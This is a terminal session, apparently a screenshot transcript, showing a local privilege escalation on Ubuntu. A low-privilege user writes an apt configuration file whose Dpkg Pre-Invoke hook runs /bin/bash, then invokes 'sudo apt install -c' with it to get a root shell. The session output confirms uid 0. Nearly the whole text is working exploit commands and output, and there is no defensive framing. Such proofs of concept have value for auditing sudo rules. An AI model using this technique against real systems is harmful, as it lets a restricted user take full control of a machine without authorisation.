 low-priv-user@ubuntu-server:~$ echo 'Dpkg::Pre-Invoke {"/bin/bash"}' > badconfig
low-priv-user@ubuntu-server:~$ sudo apt install -c badconfig netcat
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following packages were automatically installed and are no longer required:
  libblas3 liblinear4 liblua5.3-0 lua-lpeg nmap-common
Use 'sudo apt autoremove' to remove them.
The following NEW packages will be installed:
  netcat
0 upgraded, 1 newly installed, 0 to remove and 1 not upgraded.
Need to get 2172 B of archives.
After this operation, 15.4 kB of additional disk space will be used.
Get:1 http://nova.clouds.archive.ubuntu.com/ubuntu focal/universe amd64 netcat all 1.206-1ubuntu1 [2172 B]
Fetched 2172 B in 0s (9385 B/s)
root@ubuntu-server:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-server:/tmp# exit
exit
Selecting previously unselected package netcat.
(Reading database ... 102907 files and directories currently installed.)
Preparing to unpack .../netcat_1.206-1ubuntu1_all.deb ...
Unpacking netcat (1.206-1ubuntu1) ...
Setting up netcat (1.206-1ubuntu1) ...
low-priv-user@ubuntu-server:~$